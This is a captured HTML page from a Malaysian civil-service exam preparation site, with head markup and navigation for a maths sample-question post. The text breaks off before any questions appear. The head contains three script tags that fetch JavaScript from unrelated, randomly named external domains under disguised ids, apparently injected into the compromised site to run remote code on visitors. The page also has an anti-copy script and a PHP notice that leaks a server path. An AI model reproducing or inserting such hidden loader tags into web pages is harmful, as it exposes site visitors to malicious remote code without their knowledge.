

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/
body_size: 14603
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soalan Matematik Penolong Pegawai Penerangan S29 | Exam PTD</title>
	<meta name="description" content="Format Peperiksaan Penolong Pegawai Penerangan S29 melibat Seksyen Matematik. Dapatkan Contoh Soalan Matematik Penolong Pegawai Penerangan di sini." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soalan Matematik Penolong Pegawai Penerangan S29 | Exam PTD" />
	<meta property="og:description" content="Format Peperiksaan Penolong Pegawai Penerangan S29 melibat Seksyen Matematik. Dapatkan Contoh Soalan Matematik Penolong Pegawai Penerangan di sini." />
	<meta property="og:url" content="https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:published_time" content="2017-04-03T03:00:17+00:00" />
	<meta property="article:modified_time" content="2020-06-24T16:37:59+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_59623324.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_59623324.jpg","width":1000,"height":667,"caption":"Contoh Soalan Matematik Peperiksaan Penolong Pegawai Penerangan S27"},{"@type":"WebPage","@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#webpage","url":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/","name":"Soalan Matematik Penolong Pegawai Penerangan S29 | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#primaryimage"},"datePublished":"2017-04-03T03:00:17+00:00","dateModified":"2020-06-24T16:37:59+00:00","author":{"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761"},"description":"Format Peperiksaan Penolong Pegawai Penerangan S29 melibat Seksyen Matematik. Dapatkan Contoh Soalan Matematik Penolong Pegawai Penerangan di sini.","breadcrumb":{"@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/penolong-pegawai-penerangan-s29/","url":"https://www.examptd.info/category/penolong-pegawai-penerangan-s29/","name":"Penolong Pegawai Penerangan S29"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/","url":"https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/","name":"Soalan Matematik Penolong Pegawai Penerangan S29"}}]},{"@type":["Person"],"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761","name":"admin","image":{"@type":"ImageObject","@id":"https://www.examptd.info/#personlogo","inLanguage":"en-US","url":"http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&r=g","caption":"admin"},"sameAs":["https://twitter.com/neulabs"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Soalan Matematik Penolong Pegawai Penerangan S29 Comments Feed" href="https://www.examptd.info/soalan-matematik-penolong-pegawai-penerangan-s27/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/posts/2291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/p3s3vz-AX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fsoalan-matematik-penolong-pegawai-penerangan-s27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fsoalan-matematik-penolong-pegawai-penerangan-s27%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-2291 single-format-standard tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
